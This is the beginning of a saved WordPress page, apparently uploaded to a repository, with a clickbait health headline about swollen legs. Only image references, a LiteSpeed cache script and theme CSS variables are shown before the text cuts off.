




==== index.html @ c94db32a "Add files via upload" ====
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><title>Ohio mom almost killed by swollen legs (don&#8217;t ignore this sign) | UNN</title><meta name='robots' content='noindex, nofollow' /><style id="wp-img-auto-sizes-contain-inline-css">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="wp-content/litespeed/css/d01ad8e6c1e785280b269aabd500ec98.css" /><style id="global-styles-inline-css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 